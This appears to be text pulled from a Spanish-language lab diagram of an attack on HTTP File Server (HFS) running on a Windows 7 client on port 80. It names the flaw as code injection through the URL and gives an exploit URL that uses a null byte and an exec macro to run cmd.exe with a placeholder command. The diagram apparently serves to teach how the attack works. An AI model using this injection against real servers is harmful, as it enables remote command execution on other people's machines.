 Usuario
Maquina Cliente
Windows 7
Aplicación Jeretto
HFS is HTTP File Server
Vulnerable Puerto 80
Vulnerabilidad inserción de código a la URL
http://192.168.0.25:80/?search==%00{.exec|cmd.exe /c [Command-String].}
Atacante